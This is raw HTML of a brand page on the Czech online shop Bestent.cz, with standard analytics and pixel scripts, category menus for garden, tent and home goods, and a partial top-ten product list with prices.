    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_d035GHZ7M9HOMt2U9O0xU5NiIgaHnMDWma4JYpIm6q2',{api_host:'https://ph.foxigy.sk',enable_recording_console_log: false})
</script>

        <!-- /User include -->
                                <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-WFT7H2K4P5"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

        
                gtag('config', 'G-WFT7H2K4P5', {"groups":"GA4","send_page_view":false,"content_group":"article","currency":"CZK","page_language":"cs"});
        
                gtag('config', 'AW-820168861', {"allow_enhanced_conversions":true});
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"cs","content_group":"article","currency":"CZK"});
        
        
        
        
        
        
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>

                <!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="analytics">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
$(document).ready(function(){
fbq('set', 'autoConfig', 'false', '574500899384423')
fbq("init", "574500899384423", {}, { agent:"plshoptet" });
fbq("track", "PageView",{}, {"eventID":"dd0c8417498ec18c3e889714403114d9"});
window.dataLayer = window.dataLayer || [];
dataLayer.push({"fbpixel": "loaded","event": "fbloaded"});
});
</script>
<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=574500899384423&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

                                                    </head>
        <body class="desktop id--24 in-znacka template-04 type-manufacturer-detail page-category ajax-add-to-cart">
        
        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v24.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v24.0"></script>
        
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXRC485"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


            <div class="site-msg information small-12">
        <div class="row small-12">
            <div class="column">
                <div class="text">
                    <strong>Novoroční výprodej! 🎉 Vyprodáváme sklady za nejlepší ceny – jen do vyprodání zásob.</strong>
                </div>

                <div class="close js-close-information-msg"></div>
            </div>
        </div>
    </div>
        
        
        <div id="main-wrapper">
            <div id="main-wrapper-in" class="large-12 medium-12 small-12">
                <div id="main" class="large-12 medium-12 small-12 row">

                    

                    <div id="header" class="large-12 medium-12 small-12 columns">
                        <header id="header-in" class="large-12 medium-12 small-12 clearfix">
                            
<div class="row">
    
                        <div class="large-4 medium-4 small-6 columns">
                        <a href="/" title="Bestent.cz" id="logo" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/logos/bestent_fin_(16)_(1).png" alt="Bestent.cz" /></a>
        </div>
    
    
        <div class="large-4 medium-4 small-12 columns">
                                                <div class="large-12 row collapse header-contacts">
                                                                                       <div class="large-6 medium-12 small-6 header-phone columns left">
                    <a href="tel:+420511444903" title="Telefon"><span>+420 511 444 903</span></a>
                    </div>
                                                    <div class="large-6 medium-12 small-6 header-email columns left">
                                                    <a href="mailto:info@bestent.cz"><span>info@bestent.cz</span></a>
                                            </div>
                            </div>
            
                        <div class="searchform large-12 medium-12 small-12" itemscope itemtype="https://schema.org/WebSite">
                <meta itemprop="headline" content="Prodávané značky"/>
<meta itemprop="url" content="https://www.bestent.cz"/>
        <meta itemprop="text" content="Bradas"/>

                <form class="search-whisperer-wrap-v1 search-whisperer-wrap" action="/action/ProductSearch/prepareString/" method="post" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
                    <fieldset>
                        <meta itemprop="target" content="https://www.bestent.cz/vyhledavani/?string={string}"/>
                        <div class="large-8 medium-8 small-12 left">
                            <input type="hidden" name="language" value="cs" />
                            <input type="search" name="string" itemprop="query-input" class="s-word" placeholder="Zadejte hledaný výraz..." autocomplete="off" data-testid="searchInput" />
                        </div>
                        <div class="tar large-4 medium-4 small-2 left b-search-wrap">
                            <input type="submit" value="Hledat" class="b-search tiny button" data-testid="searchBtn" />
                        </div>
                        <div class="search-whisperer-container-js"></div>
                        <div class="search-notice large-12 medium-12 small-12" data-testid="searchMsg">Prosím, použijte minimálně 3 znaky!</div>
                    </fieldset>
                </form>
            </div>
        </div>
    
    
        <div class="large-4 medium-4 small-12 columns">
                        <div id="top-links" class="large-12 medium-12 small-12">
                <span class="responsive-mobile-visible responsive-all-hidden box-account-links-trigger-wrap">
                    <span class="box-account-links-trigger"></span>
                </span>
                <ul class="responsive-mobile-hidden box-account-links list-inline list-reset">
                    
                                                                                                                        <li>
                                        <a class="icon-account-login" href="/login/?backTo=%2Fznacka%2Fbradas%2Fstrana-12%2F" title="Přihlášení" data-testid="signin" rel="nofollow"><span>Přihlášení</span></a>
                                    </li>
                                    <li>
                                        <span class="responsive-mobile-hidden"> |</span>
                                        <a href="/registrace/" title="Registrace" data-testid="headerSignup" rel="nofollow">Registrace</a>
                                    </li>
                                                                                                        
                </ul>
            </div>
                        
                                            
                <div class="place-cart-here">
                    <div id="header-cart-wrapper" class="header-cart-wrapper menu-element-wrap">
    <a href="/kosik/" id="header-cart" class="header-cart" data-testid="headerCart" rel="nofollow">
        <span class="responsive-mobile-hidden">Košík:</span>
        
        <strong class="header-cart-price" data-testid="headerCartPrice">
            0 Kč
        </strong>
    </a>

    <div id="cart-recapitulation" class="cart-recapitulation menu-element-submenu align-right hover-hidden" data-testid="popupCartWidget">
                    <div class="cart-reca-single darken tac" data-testid="cartTitle">
                Váš nákupní košík je prázdný            </div>
            </div>
</div>
                </div>
                    </div>
    
</div>

             <nav id="menu" class="large-12 medium-12 small-12"><ul class="inline-list list-inline valign-top-inline left"><li class="first-line"><a href="/" id="a-home" data-testid="headerMenuItem">Úvodní stránka</a></li><li class="menu-item-2189">
    <a href="/bestent-poradna/" target="_blank" data-testid="headerMenuItem">
        Bestent poradna
    </a>
</li><li class="menu-item--51">
    <a href="/hodnoceni-obchodu/" data-testid="headerMenuItem">
        Hodnocení obchodu
    </a>
</li><li class="menu-item-3651">
    <a href="/pestitelska-rubrika/" target="_blank" data-testid="headerMenuItem">
        Pěstitelská rubrika
    </a>
</li></ul><div id="menu-helper-wrapper"><div id="menu-helper" data-testid="hamburgerMenu">&nbsp;</div><ul id="menu-helper-box"></ul></div></nav>

<script>
    $(document).ready(function() {
        checkSearchForm($('.searchform'), "Prosím, použijte minimálně 3 znaky!");
    });
    var userOptions = {
        carousel : {
            stepTimer : 5000,
            fadeTimer : 800
        }
    };
</script>

                        </header>
                    </div>
                    <div id="main-in" class="large-12 medium-12 small-12 columns">
                        <div id="main-in-in" class="large-12 medium-12 small-12">
                            
                            <div id="content" class="large-12 medium-12 small-12 row">
                                
                                                                            <aside id="column-l" class="large-3 medium-3 small-12 columns">
                                            <div id="column-l-in">
                                                                                                                                                                                                        <div class="box-even">
                        
<div id="categories">
                        <div class="categories cat-01" id="cat-3967">
                <div class="topic"><a href="/novorocni-vyprodej/">Novoroční výprodej 🎉</a></div>
        

    </div>
            <div class="categories cat-02 expandable" id="cat-2450">
                <div class="topic"><a href="/vanocni-stromky/">Vánoční stromky</a></div>
        
    <ul >
                    <li ><a href="/vanocni-stromky-do-100-cm/" title="Vánoční stromky do 100 cm">Vánoční stromky do 100 cm</a>
            </li>                 <li ><a href="/vanocni-stromek-120-cm-150-cm/" title="Vánoční stromek 120 cm - 150 cm">Vánoční stromek 120 cm - 150 cm</a>
            </li>                 <li ><a href="/vanocni-stromek-160-cm-190-cm/" title="Vánoční stromek 160 cm - 190 cm">Vánoční stromek 160 cm - 190 cm</a>
            </li>                 <li ><a href="/vanocni-stromek-200-cm-240-cm/" title="Vánoční stromek 200 cm - 240 cm">Vánoční stromek 200 cm - 240 cm</a>
            </li>                 <li ><a href="/vanocni-stromek-250-cm-a-vice/" title="Vánoční stromek 250 cm a více">Vánoční stromek 250 cm a více</a>
            </li>                 <li ><a href="/stromky-na-parezu/" title="Stromky na pařezu">Stromky na pařezu</a>
            </li>                 <li ><a href="/vanocni-kuzely/" title="Vánoční kužely">Vánoční kužely</a>
            </li>                 <li ><a href="/tasky-na-vanocni-stromky/" title="Tašky na vánoční stromky">Tašky na vánoční stromky</a>
            </li>                 <li ><a href="/premiove-vanocni-stromky-royal/" title="Prémiové vánoční stromky ROYAL">Prémiové vánoční stromky ROYAL</a>
                            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-3519">
                <div class="topic"><a href="/vanoce/">Vánoce 2025</a></div>
        
    <ul >
                    <li class="expandable"><a href="/tipy-na-darky-2/" title="Tipy na dárky">Tipy na dárky</a>
            </li>                 <li ><a href="/vanocni-osvetleni/" title="Dekorační osvětlení">Dekorační osvětlení</a>
            </li>                 <li class="expandable"><a href="/vanocni-dekorace/" title="Vánoční dekorace">Vánoční dekorace</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02" id="cat-2237">
                <div class="topic"><a href="/nove-zbozi/">Novinky ☑️</a></div>
        

    </div>
            <div class="categories cat-01 expandable" id="cat-3354">
                <div class="topic"><a href="/foliovniky--skleniky-a-pareniste/">Fóliovníky, skleníky a pařeniště</a></div>
        
    <ul >
                    <li class="expandable"><a href="/zahradni-foliovniky-2/" title="Zahradní fóliovníky">Zahradní fóliovníky</a>
            </li>                 <li ><a href="/pareniste/" title="Pařeniště">Pařeniště</a>
                            </li>                 <li ><a href="/skleniky/" title="Skleníky">Skleníky</a>
                            </li>                 <li ><a href="/osiva-a-seminka/" title="Osiva a semínka">Osiva a semínka</a>
            </li>                 <li ><a href="/prislusenstvi-pro-skleniky/" title="Příslušenství pro skleníky">Příslušenství pro skleníky</a>
            </li>                 <li ><a href="/opory-pro-popinave-rostliny/" title="Opory pro popínavé rostliny">Opory pro popínavé rostliny</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-928">
                <div class="topic"><a href="/kryci-plachty-celty/">Krycí plachty - Celty</a></div>
        
    <ul >
                    <li ><a href="/60-g-m2-modra/" title="60 g/m2 modrá">60 g/m2 modrá</a>
            </li>                 <li ><a href="/45-g-m2-modra/" title="45 g/m2 modrá">45 g/m2 modrá</a>
            </li>                 <li class="expandable"><a href="/130g-m2-zelene-stribrna/" title="130 g/m2 zeleně-stříbrná">130 g/m2 zeleně-stříbrná</a>
            </li>                 <li ><a href="/200-g-m2-stribrna/" title="200 g/m2 stříbrná">200 g/m2 stříbrná</a>
            </li>                 <li class="expandable"><a href="/210-g-m2-stribrno-hneda/" title="210 g/m2 stříbrno-hnědá">210 g/m2 stříbrno-hnědá</a>
            </li>                 <li class="expandable"><a href="/260-g-m2-stribrno-cerna/" title="260 g/m2 stříbrno-černá">260 g/m2 stříbrno-černá</a>
            </li>                 <li ><a href="/260-g-m2-stribrna/" title="260 g/m2 stříbrná">260 g/m2 stříbrná</a>
            </li>                 <li class="expandable"><a href="/stahovaci-lana-k-plachtam/" title="Stahovací lana k plachtám">Stahovací lana k plachtám</a>
            </li>                 <li ><a href="/prislusenstvi-ke-krycim-plachtam/" title="Příslušenství ke krycím plachtám">Příslušenství ke krycím plachtám</a>
            </li>                 <li ><a href="/karabiny/" title="Karabiny">Karabiny</a>
            </li>                 <li ><a href="/s-haky/" title="S háky">S háky</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-2432">
                <div class="topic"><a href="/pro-domaci-mazlicky/">Pro domácí mazlíčky</a></div>
        
    <ul >
                    <li class="expandable"><a href="/kocky/" title="Kočky">Kočky</a>
            </li>                 <li class="expandable"><a href="/psy/" title="Psy">Psy</a>
            </li>                 <li ><a href="/pece-o-psy-a-kocky/" title="Péče o psy a kočky">Péče o psy a kočky</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-2357">
                <div class="topic"><a href="/interierovy-nabytek/">Interiérový nábytek</a></div>
        
    <ul >
                    <li class="expandable"><a href="/stoly/" title="Stoly">Stoly</a>
            </li>                 <li class="expandable"><a href="/zidle/" title="Židle">Židle</a>
            </li>                 <li ><a href="/taburety/" title="Taburety">Taburety</a>
                            </li>                 <li ><a href="/kresla/" title="Křeslá">Křeslá</a>
                            </li>                 <li ><a href="/komody/" title="Komody">Komody</a>
                            </li>                 <li class="expandable"><a href="/nabytek-do-predsine/" title="Nábytek do předsíně">Nábytek do předsíně</a>
            </li>                 <li ><a href="/policove-regaly/" title="Policové regály">Policové regály</a>
                            </li>                 <li ><a href="/toaletni-stolky/" title="Toaletní stolky">Toaletní stolky</a>
                            </li>                 <li ><a href="/sedaci-vaky/" title="Sedací vaky">Sedací vaky</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-913">
                <div class="topic"><a href="/nuzkove-rychleskladaci-stany/">Nůžkové stany a příslušenství</a></div>
        
    <ul >
                    <li class="active expandable expanded"><a href="/nuzkove-stany/" title="Nůžkové stany">Nůžkové stany</a>
                                <ul class="expanded">
                                                <li class="expandable"><a href="/standard-quality-2/" title="STANDARD quality">STANDARD quality</a>
                            </li>                     </ul>                     </li>                 <li class="expandable"><a href="/prislusenstvi/" title=" Příslušenství ke stanům"> Příslušenství ke stanům</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-1054">
                <div class="topic"><a href="/partystany-hruba-ocelova-konstrukce/">Pártystany - hrubá ocelová konstrukce</a></div>
        
    <ul >
                    <li ><a href="/summer/" title="SUMMER">SUMMER</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-3976">
                <div class="topic"><a href="/skladove-haly-a-garaze/">Skladové haly a garáže</a></div>
        
    <ul >
                    <li ><a href="/skladove-haly/" title="Skladové haly">Skladové haly</a>
            </li>                 <li ><a href="/plachtove-garaze-na-auta--motocykly--zbozi/" title="Plachtové garáže na auta, motocykly, zboží">Plachtové garáže</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-1006">
                <div class="topic"><a href="/domaci-zahradni-altany/">Domácí zahradní altány</a></div>
        
    <ul >
                    <li ><a href="/rozmer-3-x-3m-6/" title="Rozměr 3 x 3m">Rozměr 3 x 3m</a>
            </li>                 <li ><a href="/rozmer-3-x-6m-8/" title="Rozměr 3 x 6m">Rozměr 3 x 6m</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-2031">
                <div class="topic"><a href="/dum-a-zahrada/">Dům a zahrada</a></div>
        
    <ul >
                    <li class="expandable"><a href="/zdravi-a-krasa/" title="Zdraví a krása">Zdraví a krása</a>
            </li>                 <li class="expandable"><a href="/stinici-site/" title="Stínící sítě a balkonové zástěny ">Stínící sítě a balkonové zástěny </a>
            </li>                 <li class="expandable"><a href="/houpacky/" title="Houpačky">Houpačky</a>
            </li>                 <li class="expandable"><a href="/bytovy-textil/" title="Bytový textil">Bytový textil</a>
            </li>                 <li ><a href="/rohozky/" title="Rohožky">Rohožky</a>
            </li>                 <li class="expandable"><a href="/zahradni-nabytek/" title="Zahradní nábytek">Zahradní nábytek</a>
            </li>                 <li ><a href="/lapace-a-odpuzovace/" title="Lapače a odpuzovače">Lapače a odpuzovače</a>
                            </li>                 <li ><a href="/site-proti-krtkum/" title="Sítě proti krtkům">Sítě proti krtkům</a>
            </li>                 <li class="expandable"><a href="/zavlazovani/" title="Zavlažování">Zavlažování</a>
            </li>                 <li ><a href="/postrikovace/" title="Postřikovače">Postřikovače</a>
            </li>                 <li class="expandable"><a href="/venkovni-dlazba/" title="Venkovní dlažba">Venkovní dlažba</a>
            </li>                 <li class="expandable"><a href="/vysokotlake-cistice/" title="Vysokotlaké čističe">Vysokotlaké čističe</a>
            </li>                 <li ><a href="/zahradni-naradi/" title="Zahradní nářadí">Zahradní nářadí</a>
            </li>                 <li ><a href="/kompostery/" title="Kompostéry">Kompostéry</a>
                            </li>                 <li ><a href="/kovove-ventily-na-ibc-nadrz/" title="Kovové ventily na IBC nádrž">Kovové ventily na IBC nádrž</a>
                            </li>                 <li ><a href="/vysavace/" title="Vysavače">Vysavače</a>
            </li>                 <li ><a href="/bytove-doplnky/" title="Bytové doplňky">Bytové doplňky</a>
            </li>                 <li class="expandable"><a href="/elektronika/" title="Elektronika">Elektronika</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-2297">
                <div class="topic"><a href="/deti/">Dětský svět</a></div>
        
    <ul >
                    <li class="expandable"><a href="/kojenecke-potreby/" title="Kojenecké potřeby">Kojenecké potřeby</a>
            </li>                 <li class="expandable"><a href="/detsky-nabytek/" title="Dětský nábytek">Dětský nábytek</a>
            </li>                 <li class="expandable"><a href="/detske-vozitka/" title="Dětské vozítka">Dětské vozítka</a>
            </li>                 <li ><a href="/bazeny/" title="Bazény">Bazény</a>
            </li>                 <li ><a href="/piskoviste-pro-deti/" title="Pískoviště pro děti">Pískoviště pro děti</a>
                            </li>                 <li class="expandable"><a href="/hracky-pro-deti/" title="Hračky pro děti">Hračky pro děti</a>
            </li>                 <li class="expandable"><a href="/kreativni-tvoreni/" title="Kreativní tvoření">Kreativní tvoření</a>
            </li>                 <li ><a href="/trampoliny-pro-deti/" title="Trampolíny pro děti">Trampolíny pro děti</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01 expandable" id="cat-1488">
                <div class="topic"><a href="/agrotextilie/">Agrotextilie</a></div>
        
    <ul >
                    <li ><a href="/agrotextilie-50-g-m2/" title="Agrotextilie 50 g/m2">Agrotextilie 50 g/m2</a>
                            </li>                 <li ><a href="/agrotextilie-70-g-m2/" title="Agrotextilie 70 g/m2">Agrotextilie 70 g/m2</a>
                            </li>                 <li ><a href="/agrotextilie-80-g-m2/" title="Agrotextilie 80 g/m2">Agrotextilie 80 g/m2</a>
                            </li>                 <li ><a href="/agrotextilie-90-g-m2/" title="Agrotextilie 90 g/m2">Agrotextilie 90 g/m2</a>
                            </li>                 <li ><a href="/prislusenstvi-agrotextilie/" title="Príslušenství agrotextilie">Príslušenství agrotextilie</a>
                            </li>     </ul> 
    </div>
            <div class="categories cat-02 expandable" id="cat-2285">
                <div class="topic"><a href="/outdoorove-prislusenstvi/">KEMPING A OUTDOOR</a></div>
        
    <ul >
                    <li ><a href="/termohrnky/" title="Termohrnky">Termohrnky</a>
                            </li>                 <li ><a href="/stany/" title="Stany">Stany</a>
                            </li>                 <li ><a href="/stoly-a-zidle/" title="STOLY A ŽIDLE">STOLY A ŽIDLE</a>
                            </li>                 <li ><a href="/turisticke-varice/" title="Turistické vařiče">Turistické vařiče</a>
                            </li>                 <li ><a href="/obuv-a-prislusenstvi/" title="Obuv a příslušenství">Obuv a příslušenství</a>
                            </li>                 <li ><a href="/prislusenstvi-na-kempink-a-outdoor/" title="Příslušenství na kempink a outdoor">Příslušenství na kempink a outdoor</a>
                            </li>                 <li ><a href="/cestovni-doplnky/" title="Cestovní doplňky">Cestovní doplňky</a>
                            </li>                 <li ><a href="/kempove-nadobi/" title="Kempové nádobí">Kempové nádobí</a>
            </li>                 <li ><a href="/solarni-sprchy/" title="Solární sprchy">Solární sprchy</a>
            </li>     </ul> 
    </div>
            <div class="categories cat-01" id="cat-2573">
                <div class="topic"><a href="/udirny/">Udírny</a></div>
        

    </div>
            <div class="categories cat-02" id="cat-2693">
                <div class="topic"><a href="/ventilatory/">Ventilátory</a></div>
        

    </div>
            <div class="categories cat-01 expandable" id="cat-2579">
                <div class="topic"><a href="/tipy-na-darky/">Tipy na dárky</a></div>
        
    <ul >
                    <li ><a href="/darkove-poukazky/" title="Dárkové poukázky">Dárkové poukázky</a>
            </li>                 <li ><a href="/darky-pro-zeny/" title="Dárky pro ženy">Dárky pro ženy</a>
            </li>                 <li ><a href="/darky-pro-muze/" title="Dárky pro muže">Dárky pro muže</a>
            </li>                 <li class="expandable"><a href="/darky-pro-deti/" title="Dárky pro děti">Dárky pro děti</a>
            </li>                 <li ><a href="/darky-pro-domaci-mazlicky/" title="Dárky pro domácí mazlíčky">Dárky pro domácí mazlíčky</a>
            </li>                 <li ><a href="/darky-pro-rodinu/" title="Dárky pro rodinu">Dárky pro rodinu</a>
            </li>     </ul> 
    </div>
        
                                    <div class="categories cat-01 expandable" id="cat-manufacturers" data-testid="brandsList">
                
                <div class="topic"><a href="https://www.bestent.cz/znacka/" data-testid="brandsText">Značky</a></div>
                <ul class="noDisplay">
                                            <li>
                            <a href="/znacka/automax/" data-testid="brandName">Automax</a>
                        </li>
                                            <li>
                            <a href="/znacka/bestent/" data-testid="brandName">Bestent</a>
                        </li>
                                    </ul>
            </div>
            
</div>

                    </div>
                                                                                                                    <div class="banner banner281" ><a href="https://www.shoproku.cz/soutez?shop=bestent.cz&utm_campaign=bannery_2025&utm_source=banner_screen_cs#hlasovat-v-cene-popularity" data-ec-promo-id="1434" target="_blank" class="extended-empty" ><img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/banners/square.png?696e48a7" fetchpriority="high" alt="Shop roku 2025" width="1200" height="1200" /></a></div>
                                                                                <div class="banner banner266" ><a href="https://www.bestent.cz/novorocni-vyprodej/" data-ec-promo-id="1389" target="_blank" class="extended-empty" ><img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/banners/cz_bocny_banner_novorocny_vypredaj_bestent.jpg?69552624" fetchpriority="high" alt="novoroční výprodej 2026" width="558" height="729" /></a></div>
                                                                                                                                                                                                                            <div class="box-odd">
                                        
<div class="box large-12 medium-12 small-12 hide-for-small" id="newsletter">
    <h3 class="topic">Newsletter</h3>
    
    <form action="/action/MailForm/subscribeToNewsletters/" method="post">
        <fieldset>
            
            <input type="hidden" name="formId" value="2" />
            <div class="large-7 medium-12 small-12 left">
                                <span class="no-css">Nevyplňujte toto pole:</span>
                <input type="text" name="surname" class="no-css" />
                <label for="n-email" class="no-css">Váš e-mail</label>
                <input type="text" id="n-email" class="panel-element required email query-input large-12 medium-12" name="email"
                    placeholder="Váš e-mail..." />
            </div>
            <div class="tar large-5 medium-12 small-12 left">
                                                                <input type="submit" value="Přihlásit se" class="b-confirm b-subscribe tiny button large-12 medium-12" />
            </div>
                        
            
        </fieldset>
    </form>
</div>


    
                    </div>
                                                                                                                                                        <div class="box-even">
                        <div id="onlinePayments" class="box hide-for-small">
    <h3 class="topic">Přijímáme online platby</h3>
    <p>
        <img src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/payment_logos/payments.png" alt="Loga kreditních karet">
    </p>
</div>

                    </div>
                                                                                                                                                        <div class="box-odd">
                            <div id="top10" class="box hide-for-small">
        <h3 class="topic">TOP 10</h3>
        <ol>
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/deti/piskoviste-s-lavickami-180cm-kryci-plachta-agrotextilie/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/18072-9_piskoviste-s-lavickami-180cm-kryci-plachta-agrotextilie.jpg?6425881f" alt="Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie" />
                            </a>
                                                <div>
                            <a href="/deti/piskoviste-s-lavickami-180cm-kryci-plachta-agrotextilie/" title="Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie"><span>Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie</span></a><br />
                            
                                                                <span>
                                    2 949 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-naradi/zahradni-rukavice-potazene-nitrilem--velikost-9--97h152/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21627_zahradni-rukavice-potazene-nitrilem--velikost-9--97h152.jpg?68944baa" alt="Zahradní rukavice potažené nitrilem, velikost 9&quot; 97H152" />
                            </a>
                                                <div>
                            <a href="/zahradni-naradi/zahradni-rukavice-potazene-nitrilem--velikost-9--97h152/" title="Zahradní rukavice potažené nitrilem, velikost 9&quot; 97H152"><span>Zahradní rukavice potažené nitrilem, velikost 9&quot; 97H152</span></a><br />
                            
                                                                <span>
                                    25 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-naradi/zahradni-rukavice-potazene-nitrilem--velikost-10--97h153/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21612_zahradni-rukavice-potazene-nitrilem--velikost-10--97h153.jpg?68944baa" alt="Zahradní rukavice potažené nitrilem, velikost 10&quot; 97H153" />
                            </a>
                                                <div>
                            <a href="/zahradni-naradi/zahradni-rukavice-potazene-nitrilem--velikost-10--97h153/" title="Zahradní rukavice potažené nitrilem, velikost 10&quot; 97H153"><span>Zahradní rukavice potažené nitrilem, velikost 10&quot; 97H153</span></a><br />
                            
                                                                <span>
                                    25 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-naradi/zahradni-rukavice--polyester--kvetinovy-vzor----velikost-7--97h146/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21603_zahradni-rukavice--polyester--kvetinovy-vzor----velikost-7--97h146.jpg?68944baa" alt="Zahradní rukavice, polyester, květinový vzor, ​​velikost 7&quot; 97H146" />
                            </a>
                                                <div>
                            <a href="/zahradni-naradi/zahradni-rukavice--polyester--kvetinovy-vzor----velikost-7--97h146/" title="Zahradní rukavice, polyester, květinový vzor, ​​velikost 7&quot; 97H146"><span>Zahradní rukavice, polyester, květinový vzor, ​​velikost 7&quot; 97H146</span></a><br />
                            
                                                                <span>
                                    15 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/dum-a-zahrada/vazaci-buzirka-5mm-50m/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/18380_viazacia-buzirka-1.jpg?643d1637" alt="viazacia bužírka 1" />
                            </a>
                                                <div>
                            <a href="/dum-a-zahrada/vazaci-buzirka-5mm-50m/" title="Vázací bužírka 5mm 50m"><span>Vázací bužírka 5mm 50m</span></a><br />
                            
                                                                <span>
                                    145 Kč
                                        

                                </span>
                                                            
                        </div>
                    </li>
                
                            
                    <li class="panel-element display-image display-price">
                                                    <a class="a-img" href="/zahradni-naradi/zahradni-taska-85-litru--dlouhe-usi--skladaci--180-g-m2-15-960/">
                                <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/related/21936_zahradni-taska-85-litru--dlouhe-usi--skladaci--180-g-m2-15-960.jpg?68944baa" alt="Zahradní taška 85 litrů, dlouhé uši, skládací, 180 g/m2 15-960" />
                            </a>
                                                <div>
                            <a href="/zahradni-naradi/zahradni-taska-85-litru--dlouhe-usi--skladaci--180-g-m2-15-960/" title="Zahradní taška 85 litrů, dlouhé uši, skládací, 180 g/m2 15-960"><span>Zahradní taška 85 litrů, dlouhé uši, skládací, 180 g/m2 15-960</span></a><br />
                            
